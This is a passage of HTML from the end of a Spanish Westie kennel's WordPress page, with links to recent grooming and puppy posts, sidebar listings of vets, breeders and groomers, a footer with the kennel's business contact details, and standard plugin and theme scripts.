					<a href="https://trimming.es/general/aunque-suponga-esfuerzo-la-luz-te-ayuda-a-seguir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aunque suponga esfuerzo, la luz te ayuda a seguir&#8230;</a>
											<span class="post-date">20/06/2022</span>
									</li>
											<li>
					<a href="https://trimming.es/general/la-importancia-de-saber-elegir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">La importancia de saber elegir</a>
											<span class="post-date">14/06/2022</span>
									</li>
											<li>
					<a href="https://trimming.es/general/me-puedes-decir-el-precio-de-un-cachorro-de-westie/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Me puedes decir el precio de un cachorro de Westie?</a>
											<span class="post-date">04/04/2022</span>
									</li>
											<li>
					<a href="https://trimming.es/general/a-puppy-is-not-just-a-puppy/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A puppy is not just a &#8220;puppy&#8221;</a>
											<span class="post-date">22/03/2022</span>
									</li>
											<li>
					<a href="https://trimming.es/general/nika-ha-llegado-a-casa/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nika ha llegado a casa</a>
											<span class="post-date">06/02/2022</span>
									</li>
											<li>
					<a href="https://trimming.es/general/significado-de-cmo-y-por-que-es-tan-importante/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Significado de CMO y por qué es tan importante</a>
											<span class="post-date">10/01/2022</span>
									</li>
											<li>
					<a href="https://trimming.es/general/que-buscas-en-una-camada/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Qué buscas en una camada?</a>
											<span class="post-date">04/01/2021</span>
									</li>
											<li>
					<a href="https://trimming.es/prensa/convivencia-con-un-westie-el-mundo-del-perro-diciembre-2013/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Convivencia con un Westie (EL MUNDO DEL PERRO Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://trimming.es/prensa/cuidados/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cuidados del Westie (El Mundo del Perro Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://trimming.es/general/peluqueando-01-vocabulario/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 01. Vocabulario</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://trimming.es/general/peluqueando-07-el-bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 07. El Baño</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://trimming.es/general/peluqueando-06-el-stripping/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 06. El Stripping</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://trimming.es/general/peluqueando-05-limpieza-de-dientes-ojos-oidos-y-glandulas-anales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 05. Limpieza de Dientes, ojos, oídos y glándulas anales.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://trimming.es/general/peluqueando-04-almohadillas-de-las-patas-y-el-corte-de-las-unas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 04. Almohadillas de las patas y el corte de las uñas.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://trimming.es/general/peluqueando-03-como-comenzar/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 03. Cómo comenzar</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://trimming.es/general/peluqueando-02-materiales-para-el-acicalamiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 02. Materiales para el Acicalamiento</a>
											<span class="post-date">01/01/2013</span>
									</li>
					</ul>

		</aside><aside id="linkcat-154" class="widget_number_3 widget widget_links"><h5 class="widget_title">Adiestramiento Canino</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.lealcan.com" rel="friend met colleague follow noopener noreferrer sponsored" title="En LealCan somos expertos adiestradores de perros, especialistas en adiestramiento canino y educación canina en positivo." target="_self" data-wpel-link="external">LealCan Adiestramiento</a></li>

	</ul>
</aside>
<aside id="linkcat-122" class="widget_number_3 widget widget_links"><h5 class="widget_title">Clínicas Veterinarias</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/Clinica-Veterinaria-ZAFRA-166905200136325/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Clínica Veterinaria Zafra</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://hospitalveterinarioretiro.com/" rel="contact follow noopener noreferrer sponsored" title="Recomendable hospital veterinario en MAdrid. Ricardo es nuestro referente." target="_self" data-wpel-link="external">Hospital Veterinario Retiro</a></li>

	</ul>
</aside>
<aside id="linkcat-123" class="widget_number_3 widget widget_links"><h5 class="widget_title">Criadores</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anna.olesiaksiba" title="Westies del Bianco Stella by Anna Olesiak-Siba" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies Del Bianco Stella</a></li>
<li><a href="https://www.facebook.com/rococo.tilindiene" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Rokoko from Rococo Tilindiene" target="_self" data-wpel-link="external">Westies Rokoko</a></li>
<li><a href="https://www.instagram.com/alla_berezovska/?hl=es" rel="contact colleague follow noopener noreferrer sponsored" title="Westies SnowWhite Marsalis by Alla Berezovska" target="_self" data-wpel-link="external">Westies SnowWhite Marsalis</a></li>
<li><a href="https://www.dashingdevils.nl" title="Westies The Dashing Devils by Shirley &amp; Karin Vd Veen." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies The Dashing Devils</a></li>
<li><a href="https://urwiskaszkocji.blogspot.com" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Urwiska Szkocji from Nina Perek" target="_self" data-wpel-link="external">Westies Urwiska Szkocji</a></li>
<li><a href="https://www.facebook.com/profile.php?id=100043041130242" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Vatersey" target="_self" data-wpel-link="external">Westies Vatersey</a></li>
<li><a href="https://www.westie.slupsk.pl/" title="Westies Vertragus Kennel by Justyna and Paulina Skrobiszewska" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Westies Vertragus Kennel</a></li>
<li><a href="https://whisperdusk.wixsite.com/whisperdusk" rel="contact met colleague follow noopener noreferrer sponsored" title="Westies Whisper Dusk from Katarzyna Jurkowska" target="_self" data-wpel-link="external">Westies Whisper Dusk</a></li>
<li><a href="http://olalawestie.lapunk.hu/" rel="acquaintance colleague follow noopener noreferrer sponsored" title="Westies W.D.O&#8217;La la by Zsuzsanna Szőke" target="_self" data-wpel-link="external">Westies White Diamant O&#039;La la</a></li>
<li><a href="http://www.rockwellwestie.hu/en/" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Zenit of Rockwell by Anikó Görbics" target="_self" data-wpel-link="external">Westies Zenit of Rockwell Kennel</a></li>

	</ul>
</aside>
<aside id="linkcat-86" class="widget_number_3 widget widget_links"><h5 class="widget_title">Estilistas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anabelen.gonzalezvelasco" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Ana Belén González Velasco Estilista</a></li>
<li><a href="https://www.facebook.com/belen.garciadelarosa" rel="friend met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Belén García de la Rosa Estilista</a></li>
<li><a href="https://www.facebook.com/blanca.avellan" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Blanca Avellán Estilista</a></li>
<li><a href="https://www.facebook.com/caprichosdebichos/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Caprichos de Bichos</a></li>
<li><a href="https://www.facebook.com/cuquipet/" title="Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez.</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://www.facebook.com/elisarubia" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Elisa Osés, Estilista Canino</a></li>
<li><a href="https://www.facebook.com/emiliadiazacademy" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Emilia Díaz Canine Grooming Academy</a></li>
<li><a href="https://www.facebook.com/eukene.vergara" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Eukene Vergara Estilista Canino</a></li>
<li><a href="https://www.facebook.com/jadogmadrid" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">J.A. Dog Peluquería Canina</a></li>
<li><a href="https://labaneradeeva.es/" title="Peluquería Canina &amp; Boutique" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">La Bañera de Eva</a></li>
<li><a href="https://www.facebook.com/canichesasturias/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Liliana Corzo Salón Canino</a></li>
<li><a href="https://www.facebook.com/maria.vicenteregulez" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">María Vicente Regulez Estilista Canino</a></li>
<li><a href="https://www.facebook.com/PeluqueriaCaninaYFelinaMiGuau" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Mi Guau Estilismo Canino y Felino</a></li>
<li><a href="https://www.facebook.com/huskymal/" rel="acquaintance met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Peluquería Canina Huskymal</a></li>
<li><a href="https://guaposypelujos.business.site/" rel="contact follow noopener noreferrer sponsored" title="Excelente sitio dónde tratarán a tu westie con amor y cariño" target="_self" data-wpel-link="external">Peluquería Guapos&amp;pelujos</a></li>
<li><a href="http://www.petshowoviedo.es/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Pet&#039;s Show</a></li>
<li><a href="https://www.facebook.com/peluqueriacaninapiliymili/" rel="friend met co-worker colleague follow noopener noreferrer sponsored" title="Pili&amp;Mili. Peluqueria canina, alimentación y complementos" target="_self" data-wpel-link="external">Pili&amp;Mili. Peluqueria canina, alimentación y complementos</a></li>
<li><a href="https://www.pupetes.club/" title="Pupetes Beauty Club, Estilistas Caninos" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Pupetes Beauty Club, Estilistas Caninos</a></li>
<li><a href="https://www.facebook.com/raquel.goyenabayarri" rel="acquaintance follow noopener noreferrer sponsored" title="Especialista en Westie" target="_self" data-wpel-link="external">Raquel Goyena Estilista</a></li>

	</ul>
</aside>
<aside id="linkcat-153" class="widget_number_3 widget widget_links"><h5 class="widget_title">Residencias Caninas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.ngorong-ngorong.es/hotel-residencia-canina/" rel="contact met follow noopener noreferrer sponsored" title="Disfruta de tus vacaciones, nosotros cuidaremos de tu mascota" target="_self" data-wpel-link="external">Hotel-Residencia Canina Ngorong-Ngorong</a></li>

	</ul>
</aside>
	</div> <!-- /.sidebar -->
	


	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
			<div class="sc_googlemap"> <iframe src="https://maps.google.com/maps?t=m&output=embed&iwloc=near&z=11&q=De+Los+Duendes+Zahories+Kennel@38.302916051246385,-0.6460390607002434" aria-label="De Los Duendes Zahories Kennel"></iframe></div>					<footer class="contacts_wrap bg_tint_dark contacts_style_dark">
						<div class="content_wrap">
							<div class="logo">
								<a href="https://trimming.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" alt="Image"></a>
							</div>
							<div class="contacts_address">
								<address class="address_right">
                                    Phone:<a href="tel:+34 670 334 864" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">+34 670 334 864</a><br>
									Fax: +34 670 334 864								</address>
								<address class="address_left">
									De Los Duendes Zahories Kennel <b>®</b><br>Partida de Jubalcoy, Polígono 3, Número 55<br>Urb. Buenos Aires, Acceso 2<br>
									03295 Elche, Alicante Spain								</address>
							</div>
							<div class="sc_socials sc_socials_size_big  color_icons"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>						</div>	<!-- /.content_wrap -->
					</footer>	<!-- /.contacts_wrap -->
					 
				<div class="copyright_wrap">
					<div class="content_wrap">
                        <p><strong>Copyright © 2003 – 2026 De Los Duendes Zahories Kennel. All Rights Reserved.</strong></p>
<p><em><strong><a href="/aviso-legal/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aviso Legal</a> - <a href="/politica-de-privacidad/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Privacidad</a> - <a href="/politica-de-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Cookies</a> - <a href="/personalizar-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Personalizar Cookies</a></strong></em></p></div>
					</div>
				</div>
						
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->


<a href="#" class="scroll_to_top icon-angle-up" title="Scroll to top"></a>


<div class="wpgdprc-consent-bar wpgdprc-consent-bar--position-bottom" style="display: none;">
	<div class="wpgdprc-consent-bar__inner">
		<div class="wpgdprc-consent-bar__container">
			<div class="wpgdprc-consent-bar__content">
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--notice">
					<div class="wpgdprc-consent-bar__notice"><p>This site uses functional cookies and external scripts to improve your experience.</p>
</div>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--settings">
					<button type="button" class="wpgdprc-button wpgdprc-button--settings"
							data-micromodal-trigger="wpgdprc-consent-modal"
							aria-expanded="false"
							aria-haspopup="true"
					>
						More information					</button>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--accept">
					<button type="button" class="wpgdprc-button wpgdprc-button--accept">
						Accept					</button>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petclub\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div id="wa"></div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>		<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8MMTB4" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://trimming.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-shortcodes-style-css' href='https://trimming.es/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-messages-style-css' href='https://trimming.es/wp-content/themes/petclub/fw/js/core.messages/core.messages.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-magnific-style-css' href='https://trimming.es/wp-content/themes/petclub/fw/js/magnific/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-prettyphoto-style-css' href='https://trimming.es/wp-content/themes/petclub/fw/js/prettyphoto/css/prettyPhoto.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.westie.es/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://trimming.es/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://trimming.es/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://trimming.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/trimming.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://trimming.es/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://trimming.es/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/trimming.es\/wp-admin\/admin-ajax.php","nonce":"e933ff44a5","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/trimming.es\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"Europe\/Madrid","i18n":{"online":"En l\u00ednea","offline":"Sin conexi\u00f3n"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://trimming.es/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://trimming.es/wp-content/themes/petclub/fw/js/formstyler/jquery.formstyler.js" id="themerex-formstyler-script-js"></script>
<script type="text/javascript" src="https://trimming.es/wp-content/themes/petclub/fw/js/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://trimming.es/wp-content/themes/petclub/fw/js/core.reviews.js" id="themerex-core-reviews-script-js"></script>
<script type="text/javascript" src="https://trimming.es/wp-content/themes/petclub/fw/js/core.utils.js" id="themerex-core-utils-script-js"></script>
<script type="text/javascript" id="themerex-core-init-script-js-extra">
/* <![CDATA[ */
var THEMEREX_GLOBALS = {"strings":{"bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &lt;b&gt;%s&lt;\/b&gt; we sent a confirmation email.&lt;br&gt;Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your vote! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","criteria_empty":"The predefined destinations can&#039;t be empty","criteria_long":"Too long predefined destinations","date_start_empty":"The date start can&#039;t be empty","date_time":"The time can&#039;t be empty","text_long":"Too long message text","text_empty":"The message text can&#039;t be empty","send_complete":"Send message complete!","send_order_complete":"Your request has been received. We will get back to you asap!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","password_empty":"The password can&#039;t be empty and shorter then 5 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"ajax_url":"https:\/\/trimming.es\/wp-admin\/admin-ajax.php","ajax_nonce":"03e5393e0e","ajax_nonce_editor":"380e4b2fcd","use_ajax_views_counter":"1","post_id":"639","views":"556","site_url":"https:\/\/trimming.es","vc_edit_mode":"","theme_font":"","theme_skin":"petclub","theme_skin_bg":"","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"fixed","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"","menu_relayout":"960","menu_responsive":"640","menu_slider":"","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"","menu_animation_in":"fadeInUp","menu_animation_out":"fadeOut","popup_engine":"pretty","popup_gallery":"1","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"10000","comments_maxlength":"10000","remember_visitors_settings":"1","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0","accent_color":null,"main_color":"#e4c6be","accent_2_color":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://trimming.es/wp-content/themes/petclub/fw/js/core.init.js" id="themerex-core-init-script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole 